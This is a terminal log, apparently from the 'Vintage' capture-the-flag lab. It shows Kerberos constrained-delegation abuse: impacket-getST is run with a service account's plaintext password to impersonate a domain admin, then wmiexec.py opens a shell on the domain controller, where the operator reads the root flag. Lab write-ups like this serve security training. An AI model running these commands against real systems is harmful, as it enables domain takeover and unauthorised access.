 ❯ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k 'vintage.htb/svc_sql:Zer0the0ne' 2>/dev/mull
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating L.BIANCHI_ADM
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
❯ KRB5CCNAME=L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache wmiexec.py dc01.vintage.htb -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vintage\l.bianchi_adm
C:\>hostname
dc01
C:\>type C:\Users\Administrator\Desktop\root.txt
e356ab1bdc721fb1bad5c87aedf52cb1
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.45
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
C:\>